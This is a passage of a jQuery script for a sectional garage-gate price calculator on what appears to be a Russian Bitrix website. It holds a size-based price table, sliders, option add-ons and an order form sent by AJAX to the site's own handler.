        1750: [30166, 30860, 31484, 32593, 33772, 36408, 37309, 38280, 39320, 38835, 39390, 41679, 45145, 48474, 51873, 54300, 53328, 55616, 59084, 60332, 59223, 62275, 65465, 66435, 65116, 68308, 71219, 72746, 72746, 74271, 78918, 83703, 82870, 84396, 88488],
        1875: [31137, 31693, 33933, 35315, 36408, 38373, 39248, 41215, 41359, 42451, 42234, 44708, 48278, 51918, 55558, 55201, 54230, 56519, 60055, 61303, 60195, 63176, 66298, 67406, 65950, 69070, 72192, 73646, 73646, 75104, 79750, 84604, 83703, 85228, 89321],
        2000: [32038, 34224, 36044, 33799, 34270, 32654, 34875, 36290, 38242, 41945, 44369, 45177, 45850, 48544, 51102, 56102, 56657, 59084, 60887, 62760, 62275, 65950, 67197, 69001, 68793, 72261, 72955, 75312, 76838, 78294, 79542, 82941, 84534, 88765, 85784],
        2125: [35097, 35680, 33664, 33933, 34674, 33058, 35011, 36492, 38512, 40733, 42821, 45043, 45850, 45715, 48006, 55131, 56033, 56589, 58391, 61511, 62205, 62275, 64285, 68238, 69486, 69971, 71082, 72468, 75519, 80929, 75243, 79819, 82941, 92649, 81761],
        2250: [36264, 34270, 34270, 34270, 34943, 33732, 35011, 36357, 38714, 40194, 42417, 44570, 46860, 45715, 48797, 54646, 56102, 54924, 57212, 58738, 61443, 60541, 62898, 66298, 69001, 67752, 69626, 71428, 76490, 82524, 75451, 78779, 84120, 94382, 82039],
        2375: [37136, 34943, 36693, 37367, 37838, 36357, 36020, 37772, 38445, 42214, 44302, 46793, 50294, 45782, 53398, 56449, 59292, 56102, 58460, 61165, 64217, 61511, 63523, 67338, 71290, 65533, 68100, 72885, 79612, 91886, 80582, 85576, 92303, 102358, 88557],
        2500: [39684, 37502, 39387, 39992, 40531, 43225, 37906, 40194, 43225, 42821, 45109, 48342, 52452, 63939, 66921, 66574, 68031, 69695, 70596, 72261, 73994, 75451, 79750, 82177, 81900, 85852, 87517, 89389, 91122, 94730, 100624, 102496, 104369, 108391, 110263],
        2625: [40558, 38242, 39724, 40396, 41070, 44639, 38310, 40329, 43763, 43630, 45986, 48412, 56935, 64770, 67197, 68655, 68932, 72538, 72885, 73509, 75034, 77115, 80929, 83217, 84188, 88141, 91816, 91748, 93343, 99168, 103398, 105131, 107073, 113523, 113175],
        2750: [41868, 39522, 39858, 40667, 41003, 44504, 38982, 41070, 44302, 43538, 45591, 52635, 56935, 65395, 68793, 68238, 68863, 73994, 75243, 75936, 76838, 79680, 83149, 83565, 84604, 89736, 92579, 94174, 96393, 101942, 103951, 106935, 109985, 116573, 115256],
        2875: [45948, 43292, 45581, 46388, 47466, 48880, 44369, 46456, 50401, 51456, 63176, 64217, 64770, 68725, 72261, 73092, 74826, 76768, 83703, 83149, 83149, 85714, 88974, 90222, 92303, 93828, 97781, 101595, 103606, 107836, 112136, 115534, 117475, 120942, 125591],
        3000: [47185, 44570, 46726, 47534, 47735, 51438, 55007, 53670, 59084, 63870, 62413, 64494, 66366, 72746, 76560, 77531, 79404, 84328, 88003, 87448, 88488, 90985, 94660, 95007, 97087, 99861, 103121, 107281, 109154, 115880, 120595, 124272, 126421, 130098, 133633],
        3125: [48601, 45907, 48127, 48959, 49167, 52982, 56657, 59786, 60857, 65785, 64286, 66428, 68357, 74929, 78856, 79857, 81786, 86858, 90643, 90072, 91142, 93714, 97500, 97857, 100000, 102857, 106213, 110500, 112428, 119356, 124213, 128000, 130214, 134001, 137642],
        3250: [50059, 51139, 53612, 54538, 54769, 59018, 63112, 61579, 62682, 67759, 66214, 68422, 70407, 77176, 81222, 82253, 84239, 89464, 93362, 92773, 93876, 96525, 100426, 100793, 103000, 105942, 109400, 113815, 115801, 122937, 127939, 131840, 134121, 138021, 141771]
    }
};

function prices() {
    // коэффициент для корректировки цены 
    var coefficient = 1.24; //1.14;	
    console.log('sec!');
    sheight = (Math.abs((Math.ceil((sheight) / 125)) * 125));
    var koef = Math.abs(Math.ceil((swidth) / 125) - 14);
    price = calcsek['r1'][sheight][koef] * coefficient;
    if ($('input[name="avtomatika"]').prop('checked')) {
        price += 9760;
    }
    if ($('input[name="montaz"]').prop('checked')) {
        price += 8000;
    }
    if ($('input[name="okno"]').prop('checked')) {
        price += 6000;
    }
    if ($('input[name="kalitka"]').prop('checked')) {
        price += 35000;
    }
    runner1();
}

function nul() {
    price = 0;
    runner1();
}
var swidth = 2500;
var sheight = 2085;
var price = 0;
var symm = 0;
var minhotizontal = 1750;
var maxhotizontal = 6000;
var minvertical = 1750;
var maxvertical = 3250;
var eu;
$("#slider-y").slider({
    orientation: 'vertical',
    min: 1750,
    max: 3250,
    step: 5,
    range: "min",
    animate: true,
    slide: function(event, ui) {
        $("#size-ys").html(ui.value);
        sheight = $(this).slider("option", "value");
        if ((sheight) > minvertical && ((sheight) < maxvertical)) {
            $("#size-y").val(ui.value);
            $('#vert_span').text(ui.value);
        }
    },
    change: function(event, ui) {
        $("#size-ys").html(ui.value);
        sheight = $(this).slider("option", "value");
        if ((sheight) > minvertical && ((sheight) < maxvertical)) {
            $("#size-y").val(ui.value);
            $('#vert_span').text(ui.value);
        }
    },
    stop: function() {
        sheight = $(this).slider("option", "value");
        prices();
    }
}).slider("option", "value", sheight);
$("#slider-x").slider({
    step: 5,
    min: 1750,
    max: 6000,
    range: "min",
    animate: true,
    slide: function(event, ui) {
        $("#size-xs").html(ui.value);
        swidth = $(this).slider("option", "value");
        if (swidth > minhotizontal && swidth < maxhotizontal) {
            $("#size-x").val(ui.value);
            $('#hor_span').text(ui.value);
        }
    },
    change: function(event, ui) {
        $("#size-xs").html(ui.value);
        swidth = $(this).slider("option", "value");
        if (swidth > minhotizontal && swidth < maxhotizontal) {
            $("#size-x").val(ui.value);
            $('#hor_span').text(ui.value);
        }
    },
    stop: function() {
        swidth = $(this).slider("option", "value");
        prices();
    }
}).slider("option", "value", swidth);

function runner1() {
    if (price != symm) {
        var timer, intv = 25,
            msecs = 1000,
            ticks = msecs / intv,
            totalTicks = ticks;
        var currents = symm;
        var deltas = (price - currents) / ticks;
        timer = setInterval(function() {
            if (ticks <= 0) {
                clearInterval(timer);
            }
            var tickKoef = 0;
            tickKoef = totalTicks - ticks;
            $(".price-r").html(Math.round((currents + tickKoef * deltas) * 1.4) + " р.-");
            ticks--;
        }, intv);
        symm = price;
    }
    $("#ajax-zacaz-form input[name='width']").val($("#size-x").val());
    $("#ajax-zacaz-form input[name='height']").val($("#size-y").val());
    $("#ajax-zacaz-form input[name='price']").val(Math.round(price));
    if ($('input[name="avtomatika"]').prop('checked')) {
        $("#ajax-zacaz-form input[name='avtom']").val("РЎ Р°РІС‚РѕРјР°С‚РёРєРѕР№")
    } else {
        $("#ajax-zacaz-form input[name='avtom']").val("Р‘РµР· Р°РІС‚РѕРјР°С‚РёРєРё")
    }
}
$(document).ready(function() {
    $(".avgr").click(function() {
        $(".avgr label").toggleClass("vibrana-av");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $(".mont").click(function() {
        $(".montaz label").toggleClass("vibrana-mon");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $(".okn").click(function() {
        $(".okn label").toggleClass("vibrana-mon");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $(".kalit").click(function() {
        $(".kalit label").toggleClass("vibrana-mon");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $("#color li").click(function() {
        var nomer = $(this).attr("rell");
        $("#mainImg img[style*='display:block;']").fadeOut();
        $("#mainImg img").eq(nomer).fadeIn();
    });
});
$(document).ready(function() {

    var p = 0;
    //$("input[name=phone]").mask("+7 (999) 999-99-99",{placeholder:"_"});
    $("#fabform").submit(function(e) {
        e.preventDefault();
        let pr = $("#fabform input[name=price]").val($(".pricespan").text());
        console.log(pr);
        var prog = "Секционные ворота"
        if ($("#iavto").prop('checked')) {
            var avkl = "Да";
        } else {
            var avkl = "Нет";
        }
        if ($("#imont").prop('checked')) {
            var mont = "Да";
        } else {
            var mont = "Нет";
        }
        if ($("#iokno").prop('checked')) {
            var iok = "Да";
        } else {
            var iok = "Нет";
        }
        if ($("#ikalitka").prop('checked')) {
            var ikali = "Да";
        } else {
            var ikali = "Нет";
        }
        $("#fabform input[name=price]").val($(".pricespan").text());
        $("#fabform input[name=width]").val($("#size-x").val());
        $("#fabform input[name=height]").val($("#size-y").val());
        $("#fabform input[name=mont").val(mont);
        $("#fabform input[name=okno]").val(iok);
        $("#fabform input[name=type]").val(prog);
        $("#fabform input[name=avt]").val(avkl);
        $("#fabform input[name=ikali]").val(ikali);
        $("#fabform input[name=type]").val(prog);
        var str = $(this).serialize();
        console.log(str);
        var error = false;
        $('#fabform input[name=phone]').each(function() {
            if (!$(this).val().length) {
                $(this).css('border', '1px solid red');
                error = true;
            } else {
                $(this).css('border', ' 1px solid #e3e3e3');
            }
        });
        if (error == false) {
            $.ajax({
                type: "POST",
                url: "/bitrix/components/onvolga/calculator/templates/calsek/contactcanc.php",
                data: str,
                success: function(msg) {
                    if (msg == 'OK') {
                        $("#fabform").trigger('reset');
                        result = '<div class="notification_ok"><p>Спасибо! Ваша заявка принята!</p></div>';
                        $('#fabform').append(result);
                        setTimeout(function() {
                            $('.notification_ok').remove();
                        }, 3000);
                    } else {
                        console.log(msg);
                        alert('Ошибка отправки');
                    }
                }
            });
        }
        return false;
    });
});
$(".ot_filling .col-roll li").click(function() {
    $(".ot_filling .col-roll li").removeClass("active");
    var color = $(this).attr("class");
    var color2 = $(this).attr("rel");
    var color3 = $(".ot_panel .col-roll li.active").attr("rel");
    $(this).addClass("active");
    $(".rightcol img").attr("src", "/bitrix/templates/vorota/components/onvolga/calculator/calsek/sect/" + color2 + color3 + ".jpg");
});
$(".ot_panel .col-roll li").click(function() {
    var color2 = $(this).attr("rel");
    var color3 = $(".ot_filling .col-roll li.active").attr("rel");
    $(".ot_panel .col-roll li").removeClass("active");
    var color = $(this).attr("class");
    $(this).addClass("active");
    $(".rightcol img").attr("src", "/bitrix/templates/vorota/components/onvolga/calculator/calsek/sect/" + color3 + color2 + ".jpg");
});